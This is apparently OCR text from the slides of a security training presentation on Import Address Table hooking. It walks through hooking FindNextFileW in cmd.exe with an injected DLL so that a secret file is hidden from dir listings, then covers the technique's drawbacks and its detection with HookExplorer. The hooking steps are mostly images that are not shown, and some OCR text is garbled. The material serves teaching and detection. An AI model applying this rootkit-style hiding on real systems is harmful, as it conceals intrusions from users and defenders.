

#### HOOKING THE IAT PRACTICAL EXAMPLE

dl Mun.............. **HIGH-TECH BRIDGE** INFORMATION SECURITY SOLUTIONS

- $\blacksquare$  In this practical example our target application is cmd.exe
- We want to hide a file from a dir command.
- $\blacksquare$ TO ACCOMPLISH THIS WE WILL HOOK THE FUNCTION<br>FIND**NEXTFILEW API** IMPORTED FROM **FROM** FindNextFileW API API imported from kernel32 kernel32.dll module to skip our secret file from the listing.

>dumpbin c:\windows\system32\cmd.exe /imports:kernel32.dll | find "FindNextFileW DA FindNextFileW 7C80EFCA

a provincia de la contrad **"** This is just a <mark>basic example</mark>, as Userland hooks are not the best choice to hide files.

MODIFYING THE IMPORT ADDRESS TABLE (1)

dl Mummmmaddl II **HIGH-TECH BRIDGE** INFORMATION SECURITY SOLUTIONS



MODIFYING THE IMPORT ADDRESS TABLE (2)

dillinna...............dillin **HIGH-TECH BRIDGÉ** INFORMATION SECURITY SOLUTIONS



MODIFYING THE IMPORT ADDRESS TABLE (3)

dl Manamandl M **HIGH-TECH BRIDGE** INFORMATION SECURITY SOLUTIONS



MODIFYING THE IMPORT ADDRESS TABLE (4)

dl Manamandil III **HIGH-TECH BRIDGE** INFORMATION SECURITY SOLUTIONS



**HIGH-TECH BRIDGE** INFORMATION SECURITY SOLUTIONS

- $\blacksquare$  The initial mode of the .text section was in Read Executable mode, now it is in ReadWRITE EXECUTABLE.
- We can see that our DLL was injected at 0x613C0000 base address.



MODIFYING THE IMPORT ADDRESS TABLE (6)

dl Mummmmaddl III **HIGH-TECH BRIDGE** INFORMATION SECURITY SOLUTIONS



### DRAWBACKS OF IAT HOOKING

٠

di linnonom **HIGH-TECH RRIDGE** INFORMATION SECURITY SOLUTIONS

- Very easy to discover. WITH LATE-DEMAND BINDING, FUNCTION **THE** ADDRESSES ARE NOT RESOLVED UNTIL function is called. As the function will no have an entry in the IAT, the hook will not bepossible.
- $IF$  THE APPLICATION USES LOADLIBRARY AND **DURING** GETPROCADDRESS TO FIND ADDRESSES runtime, the IAT hook will not work.

### DETECTING IAT HOOKING

**HIGH-TECH BRIDGÉ** INFORMATION SECURITY SOLUTIONS

 $\blacksquare$  We can detect it manually, by attaching the target process to our debugger, or automatically, with tools like HookExplorerfrom **I**defense.



Functions V Scan all exports 2 C Standard C Use Ignore List C Hide Hooks within same module G Show All entries



### CONCLUSION

di linnonom **HIGH-TECH BRIDGE** INFORMATION SECURITY SOLUTIONS

- **" IAT HOOKING HAS SOME DRAWBACKS, BUT IT IS A**  powerful technique yet rather simple. Furthermore, this type of hooking is also used by the OS. One trying to determinewhat hook is benign and malicious could be <sup>a</sup>tedious task.
- **D**etection is very easy. **"** THIS IS NOT A METHOD USED IN POWERFUL ROOTKITS.
- We want definitively to go forward and hookfunctions into the kernel-land.

### TO BE CONTINUED

dlinn...............ddlin **HIGH-TECH BRIDGÉ** INFORMATION SECURITY SOLUTIONS



### **REFERENCES**

- Your texte here …. **SUBVERTING THE WINDOWS KERNEL (GREG HOGLUND &<br>Aligate Buritza** James Butler)
- Professional Rootkits (Ric Vieler)
- http://en.wikipedia.org/wiki/Ring\_%28computer\_securi ty%29#Interoperation\_between\_CPU\_and\_OS\_levels\_OF ABSTRACTION
- http://www.wheaty.net/
- Programming application for Microsoft Windowsfourth edition (Jeffrey Ritchter)
- ٠ http://msdn.microsoft.com/enus/magazine/cc301805.aspx
- Programming Windows Security (Keith Brown)
- http://en.wikipedia.org/wiki/Ring\_%28computer\_securi ty%29
- http://www.nytimes.com/2005/11/19/business/media/19online.html
- http://en.wikipedia.org/wiki/DLL\_injection
- http://support.microsoft.com/kb/197571٠

dillinn...............dillili **HIGH-TECH BRIDGÉ** INFORMATION SECURITY SOLUTIONS

## THANK-YOU FOR READING<br>————————————————————

